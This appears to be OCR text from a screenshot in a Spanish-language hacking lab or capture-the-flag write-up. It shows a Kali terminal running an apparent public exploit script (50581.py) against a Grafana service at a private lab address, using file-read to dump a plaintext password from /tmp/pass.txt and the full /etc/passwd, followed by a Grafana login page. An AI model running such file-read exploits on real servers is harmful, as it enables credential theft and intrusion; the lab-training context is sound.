 Crackeo
Analizador de...
Reverse-shells
Plataformas
Escalar privile
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ python3 50581.py -H http://172.17.0.2:3000
Read file > /tmp/pass.txt
t9sH76gpQ82UFeZ3GXZS
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
Welcome to
Email or username
email or username
Password
password
Log in